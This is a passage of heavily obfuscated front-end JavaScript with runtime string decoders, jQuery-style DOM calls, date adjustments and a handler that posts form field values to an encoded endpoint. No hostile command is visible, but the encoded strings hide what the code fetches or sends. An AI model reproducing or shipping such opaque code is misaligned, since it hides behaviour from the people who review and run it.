fMX2H_(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x43]]=\"*o,&A=PdB7knSxg!#w9{uV(<b~OjEK^@0NF$sT`C2pUi\\\"?}4DGfM3H6zc>].Z1/Jym8v+q5:reYWtIh;a%)[_RQ|LXl\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x8a]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[-IodGpV[0x33]]=IodGpV[0x3],KOGvvC[-IodGpV[0x41]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[-IodGpV[0x8a]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x43]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x41]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x41]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x41]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[-IodGpV[0x41]]<<KOGvvC[-IodGpV[0x33]],KOGvvC[-IodGpV[0x33]]+=(KOGvvC[-IodGpV[0x41]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x33]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x33]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x41]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x41]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[-IodGpV[0x41]]<<KOGvvC[-IodGpV[0x33]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function wyluVBA(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=fMX2H_(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(FxB_7zD[wyluVBA(0x1c5)](wyluVBA(0x1c6))){var RjwwZd;(0x1,ekK6ImY)(kkOgSQr);function kkOgSQr(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"#bHpCqmleKaOSP8k5^&]hnor!3[|%cNGX):V?1t+_\\\"J/uU~0I{Dy7>T;QEiBw=M}Zg26YFj$A*s(,xL@zdRfv4.W9<`\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x8b]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x54]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x54]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x8b]]<IodGpV[0x3]){KOGvvC[IodGpV[0x8b]]=KOGvvC[-IodGpV[0x54]]}else{ilVsVec(KOGvvC[IodGpV[0x8b]]+=KOGvvC[-IodGpV[0x54]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x8b]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x8b]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x8b]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x8b]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x8b]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function PkIN1e(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=kkOgSQr(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}RjwwZd=k5nyRc5[wyluVBA(IodGpV[0x8f])](PkIN1e(0x1c8));if(RjwwZd[PkIN1e(0x1c9)]()+RjwwZd[PkIN1e(0x1ca)]()-RjwwZd[PkIN1e(0x1cb)](PkIN1e(0x1cc))>=-IodGpV[0x25]){var BaQiNWP=IodGpV[0x6f]}}if(TSZFtm[wyluVBA(0x1cd)](wyluVBA(0x1ce))[wyluVBA(0x1cf)]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(uOryr4),(0x1,ekK6ImY)(uRl7E4));function uRl7E4(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"bPVz<dts@Eqjuv[3JD^AQ`B2n6h)7&?!*ra$ROL|}w]HZ:yeYX1fcop,T(IlN5%~ikm=C+9;8UGSMF/.0g4x_K#\\\">{W\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x8c]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x8d]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x8c]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x8d]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x8d]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x8d]])}function uOryr4(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=uRl7E4(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}N1mSHJ(wyluVBA(0x1d0))[uOryr4(0x1d1)](uOryr4(0x1d2))}else{var yFFyNOQ,BigEi0L;if(wyluVBA(0x1d3)in Oqsgv50){K79bYAg()}function K79bYAg(){var KOGvvC=function(KOGvvC,SaOjZ3T){return TSZFtm({},KOGvvC,SaOjZ3T)},TSZFtm;ilVsVec(TSZFtm=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x33],KOGvvC[-IodGpV[0x8e]]={});if(KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]!==void 0x0)return KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]];if(KOGvvC[IodGpV[0x1]]===KOGvvC[IodGpV[0x12]])return IodGpV[0x6f];for(KOGvvC[-IodGpV[0x6c]]=IodGpV[0x3];KOGvvC[-IodGpV[0x6c]]<KOGvvC[IodGpV[0x1]].length;KOGvvC[-IodGpV[0x6c]]++){if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]===void 0x0)KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]=IodGpV[0x3];if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]===void 0x0)KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]=IodGpV[0x3];ilVsVec(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]++,KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]--)}for(KOGvvC[IodGpV[0x13]]in KOGvvC[-IodGpV[0x8e]])if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x13]]]!==IodGpV[0x3]){KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x32];return IodGpV[0x32]}for(KOGvvC[IodGpV[0x16]]=IodGpV[0x1];KOGvvC[IodGpV[0x16]]<KOGvvC[IodGpV[0x1]].length;KOGvvC[IodGpV[0x16]]++)if(TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]))&&TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(KOGvvC[IodGpV[0x16]]))||TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(KOGvvC[IodGpV[0x12]].length-KOGvvC[IodGpV[0x16]]))&&TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x12]].length-KOGvvC[IodGpV[0x16]]))){KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x6f];return IodGpV[0x6f]}KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x32];return IodGpV[0x32]},IodGpV[0x33]),(0x1,el7vxyn)(wyluVBA(0x1d4)).log(KOGvvC))}ilVsVec(yFFyNOQ=k5nyRc5[wyluVBA(IodGpV[0x8f])](wyluVBA(0x1d5)),BigEi0L=k5nyRc5[wyluVBA(IodGpV[0x93])]());if(BigEi0L>cnzsiSC){(0x1,ekK6ImY)(MUzVOy);function MUzVOy(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"fu3^+?7lvjA${!HQ&KSkN2O/cX@4R`:bW=,UBC[J~YoM8teiy5\\\"0s%>)E(Pz]wxVIF}TG#_Dgdp*q|L619mrn<hZ.a;\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x91]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[-IodGpV[0x90]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x8e]]=IodGpV[0x3];KOGvvC[-IodGpV[0x8e]]<KOGvvC[-IodGpV[0x91]];KOGvvC[-IodGpV[0x8e]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[-IodGpV[0x8e]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x90]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[-IodGpV[0x90]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x90]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[-IodGpV[0x90]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function E8BN20(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MUzVOy(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}yFFyNOQ[E8BN20(IodGpV[0x92])](yFFyNOQ[E8BN20(IodGpV[0x92])]()-(BigEi0L-cnzsiSC))}else{if(k5nyRc5[wyluVBA(IodGpV[0x93])]()<cnzsiSC){yFFyNOQ[wyluVBA(IodGpV[0x93])](yFFyNOQ[wyluVBA(IodGpV[0x93])]()+(cnzsiSC-BigEi0L))}}}if(BaQiNWP){RjwwZd[wyluVBA(0x1d8)](RjwwZd[wyluVBA(0x1d9)](wyluVBA(0x1da)))}}}},[aOE2N0H(0x1db)]:function(KOGvvC){var TSZFtm;ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(SaOjZ3T));function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"BKdUwq&g}*.N1:j9oeIkL8>+Dr%@^(\\\"`_STG,xW43]a#5MsVHv|6=!QhY{2u~[iz0?yt<PR;7Zcn/FEO$)flmpbXJAC\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x94]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x6c]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x6c]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[-IodGpV[0x6c]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[-IodGpV[0x6c]]*IodGpV[0x1c],KOGvvC[IodGpV[0x94]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x94]]&IodGpV[0xc]),KOGvvC[IodGpV[0x94]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x94]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}KOGvvC[aOE2N0H(0x1dc)+aOE2N0H(0x1dd)+\"lt\"]();if(N1mSHJ(aOE2N0H(0x1de))[aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x1e0))[aOE2N0H(IodGpV[0xd6])]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(RA8wsr),(0x1,ekK6ImY)(X6ylEC));function X6ylEC(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"F5EvXy%Pe)3Mg{~K}jo[;m(^x._/Zu4AWdLqYlT@B*1$,OQN]h>2wJ`?=Rpr0Hkz|bCI<7iSVc\\\"UftDG+!a6s8#9:&n\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function RA8wsr(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=X6ylEC(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}N1mSHJ((0x1,el7vxyn)(aOE2N0H(0x1e2)))[RA8wsr(0x1e3)](RA8wsr(0x1e4),[N1mSHJ(RA8wsr(0x1e5))])}ilVsVec(N1mSHJ(aOE2N0H(0x1e6))[aOE2N0H(0x1e7)](IodGpV[0x51],\"\"),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xac])+eIOzsFm(0x1e9)+IodGpV[0x72]]),TSZFtm[eIOzsFm(IodGpV[0x95])](IodGpV[0x51],eIOzsFm(0x1eb)),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1ec),\"\"),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1ed),eIOzsFm(0x1ee)),N1mSHJ(eIOzsFm(0x1ef))[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1f0),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1f1)+eIOzsFm(0x1f2))))},[aOE2N0H(0x1f3)+aOE2N0H(0x1f4)]:function(KOGvvC){var TSZFtm,SaOjZ3T,eIOzsFm;(0x1,ekK6ImY)(uOHW9C);function uUv9j2I(KOGvvC){var TSZFtm=\"Q^bdWoAZVsqg8wmeNB}21HvO>F;JR&4@:{r5Dl0nj~<tM?3GhE6iPS9K\\\"I_X!([=zp*fUuC7LcT%kyYa]x`,$#)+/.|\",SaOjZ3T,eIOzsFm,uUv9j2I,uOHW9C,N1mSHJ,aOE2N0H,uuFtQbM;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,uUv9j2I=[],uOHW9C=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(uuFtQbM=IodGpV[0x3];uuFtQbM<eIOzsFm;uuFtQbM++){var mmOirBQ=TSZFtm.indexOf(SaOjZ3T[uuFtQbM]);if(mmOirBQ===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=mmOirBQ}else{ilVsVec(aOE2N0H+=mmOirBQ*IodGpV[0x1c],uOHW9C|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(uUv9j2I.push(uOHW9C&IodGpV[0xc]),uOHW9C>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){uUv9j2I.push((uOHW9C|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(uUv9j2I)}function uOHW9C(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=uUv9j2I(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),TSZFtm=this[uOHW9C(0x1f6)][uOHW9C(IodGpV[0x96])](uOHW9C(0x1f8))[uOHW9C(IodGpV[0x97])](IodGpV[0x51])==uOHW9C(0x1fa)?uOHW9C(0x1fb):uOHW9C(0x1fc),SaOjZ3T=N1mSHJ(KOGvvC[uOHW9C(IodGpV[0x98])])[uOHW9C(IodGpV[0x96])](uOHW9C(0x1fe))[uOHW9C(IodGpV[0x97])](IodGpV[0x51]),eIOzsFm=N1mSHJ(KOGvvC[uOHW9C(IodGpV[0x98])])[uOHW9C(IodGpV[0x97])](uOHW9C(0x1ff)),(0x1,el7vxyn)(uOHW9C(IodGpV[0x99]))[uOHW9C(0x201)]()((0x1,el7vxyn)(uOHW9C(IodGpV[0x99]))[uOHW9C(0x202)](uOHW9C(0x203))+(uOHW9C(0x204)+uOHW9C(0x205)+uOHW9C(0x206)+uOHW9C(0x207)+uOHW9C(0x208)+uOHW9C(0x209)+uOHW9C(0x20a)),{[uOHW9C(0x20b)]:{[uOHW9C(0x20c)]:TSZFtm,[uOHW9C(0x20d)]:SaOjZ3T,[uOHW9C(0x20e)]:eIOzsFm},[uOHW9C(IodGpV[0x9b])]:uOHW9C(0x210)})[uOHW9C(0x211)]((0x1,ekK6ImY)(function(...TSZFtm){ilVsVec((0x1,ekK6ImY)(SaOjZ3T),TSZFtm[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(eIOzsFm));function SaOjZ3T(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=\"y)}#`zqA*9bL,%QB3>u<\\\"JWli5rc4Rp=YPU~mF0S6CvO8wxsoIt(_@&2$n/ZG!N]?Kdf+Vh1MD.ejT|H[;a^:gE7{kX\",TSZFtm[IodGpV[0x23]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[-IodGpV[0x9a]]=TSZFtm[IodGpV[0x23]].length,TSZFtm[IodGpV[0xa]]=[],TSZFtm[IodGpV[0xf]]=IodGpV[0x3],TSZFtm[IodGpV[0x26]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0xb]]=IodGpV[0x3];TSZFtm[IodGpV[0xb]]<TSZFtm[-IodGpV[0x9a]];TSZFtm[IodGpV[0xb]]++){TSZFtm[IodGpV[0x2b]]=TSZFtm[IodGpV[0x1]].indexOf(TSZFtm[IodGpV[0x23]][TSZFtm[IodGpV[0xb]]]);if(TSZFtm[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x2b]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x2b]]*IodGpV[0x1c],TSZFtm[IodGpV[0xf]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x26]],TSZFtm[IodGpV[0x26]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xa]].push(TSZFtm[IodGpV[0xf]]&IodGpV[0xc]),TSZFtm[IodGpV[0xf]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x26]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x26]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xa]].push((TSZFtm[IodGpV[0xf]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x26]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xa]])}function eIOzsFm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}if(TSZFtm[IodGpV[0x3]][uOHW9C(IodGpV[0x9b])]==eIOzsFm(0x212)){ilVsVec((0x1,ekK6ImY)(uUv9j2I),(0x1,ekK6ImY)(aOE2N0H));function 